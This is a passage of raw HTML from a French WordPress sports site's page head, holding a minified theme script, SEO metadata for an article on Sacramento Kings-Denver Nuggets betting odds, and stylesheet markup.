_0x44ebc6=_0x2a5623,_0x2d9f7b=_0x399d37[_0x44ebc6(0x1e4)][_0x44ebc6(0x12c)](_0x44ebc6(0x1a2));switch(_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x130),_0xf3ebf4),_0x287f6d){case _0x44ebc6(0x1d3):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1d3),!0x0);break;case _0x44ebc6(0x1ac):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);break;case'deferasync':_0x2d9f7b['setAttribute']('defer',!0x0),_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);}_0x399d37[_0x44ebc6(0x1a4)][_0x44ebc6(0x14e)](_0x2d9f7b);},_0x399d37['load_assets']=function(){var _0x5245c1=_0x2a5623;_0x5245c1(0x1c0)==typeof _0x399d37[_0x5245c1(0x135)]&&_0x399d37[_0x5245c1(0x1cc)](_0x399d37[_0x5245c1(0x135)][_0x5245c1(0x12b)](0x0),function(_0x10d035,_0x5f0f4d){var _0x30e802=_0x5245c1,_0x45b7aa='';_0x10d035[_0x30e802(0x1d3)]&&(_0x45b7aa+=_0x30e802(0x1d3)),_0x10d035[_0x30e802(0x1ac)]&&(_0x45b7aa+=_0x30e802(0x1ac)),_0x399d37[_0x30e802(0x1d7)](_0x10d035[_0x30e802(0x193)],_0x45b7aa);var _0x3ad597=_0x399d37[_0x30e802(0x135)][_0x30e802(0x15c)](_0x10d035);_0x3ad597>-0x1&&_0x399d37[_0x30e802(0x135)][_0x30e802(0x151)](_0x3ad597,0x1);}),_0x399d37[_0x5245c1(0x135)]=jnewsoption['au_scripts']=window[_0x5245c1(0x159)]=[];},_0x399d37[_0x2a5623(0x164)](function(){var _0x3ca547=_0x2a5623;_0x399d37[_0x3ca547(0x1a4)]=_0x399d37['globalBody']==_0x399d37[_0x3ca547(0x1e4)]?_0x399d37[_0x3ca547(0x1e4)]['getElementsByTagName'](_0x3ca547(0x1dc))[0x0]:_0x399d37[_0x3ca547(0x1a4)],_0x399d37[_0x3ca547(0x1a4)]=_0x399d37[_0x3ca547(0x1a4)]?_0x399d37[_0x3ca547(0x1a4)]:_0x399d37['doc'];}),_0x399d37[_0x2a5623(0x1a6)](function(){var _0x1c5c7f=_0x2a5623;_0x399d37[_0x1c5c7f(0x1a6)](function(){var _0x2cbe6c=_0x1c5c7f,_0x54e223=!0x1;if(void 0x0!==window[_0x2cbe6c(0x1b8)]){if(void 0x0!==window[_0x2cbe6c(0x19b)]){var _0x18d6c9=_0x399d37[_0x2cbe6c(0x14d)](window[_0x2cbe6c(0x19b)]);_0x18d6c9['length']?_0x18d6c9[_0x2cbe6c(0x1cc)](function(_0x2ca4d8){var _0x245900=_0x2cbe6c;_0x54e223||_0x245900(0x1e5)===window['file_version_checker'][_0x2ca4d8]||(_0x54e223=!0x0);}):_0x54e223=!0x0;}else _0x54e223=!0x0;}_0x54e223&&(window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x16c)](),window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x19c)]());},0x9c4);});},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=new window[(_0x5c17bc(0x1ae))][(_0x5c17bc(0x175))]()));function _0x1c00(_0x5a921f,_0x52d395){var _0x30ffab=_0x30ff();return _0x1c00=function(_0x1c0034,_0x111b1b){_0x1c0034=_0x1c0034-0x124;var _0x3d19f2=_0x30ffab[_0x1c0034];return _0x3d19f2;},_0x1c00(_0x5a921f,_0x52d395);}function _0x30ff(){var _0x529ed8=['animateScroll','10px','Start','removeItem','innerWidth','POST','initCustomEvent','replace','fireOnce','webkitRequestAnimationFrame','url','innerText','End','offsetWidth','fireEvent','div','httpBuildQuery','645990XlfsJp','file_version_checker','getNotice','move','touchstart','zIndex','parentNode','120px','script','style[media]','globalBody','removeEventListener','winLoad','stop','boot','getItem','createEvent','classListSupport','async','hasOwnProperty','jnews','test','onreadystatechange','addEvents','bind','addClass','white','media','dispatchEvent','48zwKHfo','jnewsadmin','getAttribute','getHeight','requestAnimationFrame','clientWidth','20px','call','100px','object','oRequestAnimationFrame','set','backgroundColor','size','number','extend','assign','measure','getElementsByTagName','innerHeight','1659264DUyZqx','forEach','fpsTable','msCancelRequestAnimationFrame','14322NBwpJQ','documentElement','toLowerCase','join','defer','win','ajax','offsetHeight','create_js','detachEvent','getText','noop','jnewsDataStorage','body','get','open','GET','setStorage','dataStorage','getParents','finish','doc','10.0.0','textContent','interactive','top','stringify','getWidth','application/x-www-form-urlencoded','duration','removeAttribute','currentTime','slice','createElement','start','border','response','src','5DyhyQM','setRequestHeader','touchmove','complete','assets','height','has','fixed','5upWoaz','getElementById','addEventListener','fps','attachEvent','jnewsHelper','passiveOption','87857IsdKCN','change','position','post','Content-type','easeInOutQuad','setText','floor','webkitCancelAnimationFrame','setItem','readyState','increment','length','objKeys','appendChild','1113964SpIRxE','not\x20all','splice','7981050qUCEyH','toPrecision','prototype','removeClass','createEventObject','instr','concat','jnewsads','scrollTo','getBoundingClientRect','indexOf','string','mark','contains','3QMIrYC','defineProperty','clientHeight','push','docReady','hasClass','getTime','style','callback','className','docEl','includes','getMessage','replaceWith','mozCancelAnimationFrame','webkitCancelRequestAnimationFrame','11px','classList','querySelectorAll','CustomEvent','jnews-','library','delete','X-Requested-With','add','reduce','send','eventType','fontSize','function','windowWidth','boolean','cancelAnimationFrame','getStorage','setAttribute','now','1896273azefjr','expiredStorage','1px\x20solid\x20black','_storage','scrollTop'];_0x30ff=function(){return _0x529ed8;};return _0x30ff();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sacramento Kings-Denver Nuggets, la cote : les leaders sont toujours les favoris</title>
	<link rel="canonical" href="https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sacramento Kings-Denver Nuggets, la cote : les leaders sont toujours les favoris" />
	<meta property="og:description" content="Les deux équipes se sont affrontées, les leaders de la ligue l&#8217;emportant en Californie 113-106. Les rois cherchent la rédemption D&rsquo;un côté, les Denver Nuggets leaders à l&rsquo;Ouest et sur une séquence de cinq matchs consécutifs. De l&rsquo;autre, les Sacramento Kings, de retour de deux KO de suite qui ont mené à la septième position [&hellip;]" />
	<meta property="og:url" content="https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris" />
	<meta property="og:site_name" content="SpySports : Actualité sportive et conseils nutrition" />
	<meta property="article:published_time" content="2022-12-28T23:36:54+00:00" />
	<meta name="author" content="SpySports" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="SpySports" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris#article","isPartOf":{"@id":"https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris"},"author":{"name":"SpySports","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b"},"headline":"Sacramento Kings-Denver Nuggets, la cote : les leaders sont toujours les favoris","datePublished":"2022-12-28T23:36:54+00:00","mainEntityOfPage":{"@id":"https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris"},"wordCount":324,"publisher":{"@id":"https://spysports.net/#organization"},"image":{"@id":"https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2022/12/e1131e0b3401545afdb92cd83a688776_1200x675.jpg","keywords":["côté","favoris","KingsDenver","leaders","les","Nuggets","Sacramento","sont","toujours"],"articleSection":["Basketball"],"inLanguage":"fr-FR","copyrightYear":"2022","copyrightHolder":{"@id":"https://spysports.net/#organization"}},{"@type":"WebPage","@id":"https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris","url":"https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris","name":"Sacramento Kings-Denver Nuggets, la cote : les leaders sont toujours les favoris","isPartOf":{"@id":"https://spysports.net/#website"},"primaryImageOfPage":{"@id":"https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris#primaryimage"},"image":{"@id":"https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2022/12/e1131e0b3401545afdb92cd83a688776_1200x675.jpg","datePublished":"2022-12-28T23:36:54+00:00","breadcrumb":{"@id":"https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris#primaryimage","url":"https://spysports.net/wp-content/uploads/2022/12/e1131e0b3401545afdb92cd83a688776_1200x675.jpg","contentUrl":"https://spysports.net/wp-content/uploads/2022/12/e1131e0b3401545afdb92cd83a688776_1200x675.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Basketball","item":"https://spysports.net/basketball"},{"@type":"ListItem","position":2,"name":"Sacramento Kings-Denver Nuggets, la cote : les leaders sont toujours les favoris"}]},{"@type":"WebSite","@id":"https://spysports.net/#website","url":"https://spysports.net/","name":"SpySports : Actualité sportive et conseils nutrition","description":"SpySports : Actualité sportive et conseils nutrition","publisher":{"@id":"https://spysports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spysports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://spysports.net/#organization","name":"SpySports : Actualités sport & football","url":"https://spysports.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/logo/image/","url":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","contentUrl":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","width":348,"height":196,"caption":"SpySports : Actualités sport & football"},"image":{"@id":"https://spysports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b","name":"SpySports","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","caption":"SpySports"},"description":"SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !","sameAs":["https://spysports.net"],"url":"https://spysports.net/author/spysports"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Fsacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Fsacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://spysports.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://spysports.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spysports.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://spysports.net/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://spysports.net/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://spysports.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/font-awesome/font-awesome.min.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/jegicon/jegicon.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/jquery.jscrollpane.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/okayNav.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/magnific-popup.css?ver=10.0.9' type='text/css' media='all' />
